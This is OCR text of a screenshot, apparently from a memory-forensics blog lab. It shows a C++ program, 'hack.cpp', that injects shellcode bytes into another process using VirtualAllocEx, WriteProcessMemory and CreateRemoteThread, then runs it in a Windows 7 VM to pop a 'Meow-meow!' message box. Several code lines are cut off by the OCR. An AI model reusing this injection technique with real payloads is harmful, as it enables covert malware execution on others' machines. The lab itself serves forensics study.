 nvim hack.cpp
File Actions Edit View Help
\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
unsigned int my_payload_len = sizeof(my_payload);
int main(int argc, char* argv[]) {
HANDLE ph; // process handle
HANDLE rt; // remote thread
PVOID rb; // remote buffer
// parse process ID
printf("PID: %i", atoi(argv[1]));
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, my_payload_len, (MEM_RESERVE
PAGE_EXECUTE_READWRITE);
// "copy" data between processes
WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL
// our process start new thread
rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTIN
NULL);
CloseHandle(ph);
return 0;
}
~
~
hack.cpp 32,3
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\work\cybersec_blog\2022-02-07-mem-forensics-1> dir
Directory: Z:\work\cybersec_blog\2022-02-07-mem-forensics-1
Mode LastWriteTime Length Name
---- ------------- ------ ----
----- 2/7/2022 1:32 PM 2368 hack.cpp
----- 2/7/2022 1:31 PM 40448 hack.exe
PS Z:\work\cybersec_blog\2022-02-07-mem-forensics-1> .\hack.exe 2380
PID: 2380PS Z:\work\cybersec_blog\2022-02-07-mem-forensics-1>
Untitled - Paint
=^..^=
Meow-meow!
OK
100%
56% remaining
12:04 AM
2/9/2022
Right Ctrl